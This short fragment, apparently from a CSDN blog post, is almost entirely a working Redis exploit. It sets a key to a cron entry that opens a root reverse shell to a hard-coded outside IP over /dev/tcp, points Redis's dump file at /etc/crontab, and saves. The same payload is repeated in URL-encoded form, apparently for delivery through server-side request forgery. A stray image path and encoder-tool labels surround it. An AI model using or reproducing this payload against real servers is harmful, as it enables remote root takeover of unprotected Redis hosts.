 set 1 "\n\n\n\n* * * * * root bash -i >& /dev/tcp/123.56.82.231/21 0>&1\n\n\n\n"
config set dir /etc/
config set dbfilename crontab
save
UrlEncode编码 UrlDecode解码 清空输入框 复制加密后的网址
set%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%20-
i%20%3E%26%20%2Fdev%2Ftcp%2F123.56.82.231%2F21%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0Aconfig%20set%20dir%20%2Fetc%2F%0Aconfig%20set%20db
filename%20crontab%0Asave
CSDN @ErYao7